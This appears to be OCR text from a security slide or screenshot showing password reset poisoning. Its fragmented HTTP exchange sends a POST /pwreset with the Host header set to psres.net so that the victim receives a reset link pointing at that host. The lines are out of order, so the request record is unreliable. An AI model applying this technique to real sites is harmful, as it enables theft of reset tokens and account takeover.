
GET /
HTTP/1.1 200
HTTP/1.1
OK
Host:
...
example.com
HTTP/1.1 302
POST /pwreset
Found
HTTP/1.1
Location:
Host:
/login
psres.net
Hopefully triggering an email to our victim with a
poisoned reset link:
Click here to reset your 
password: 
https://psres.net/reset?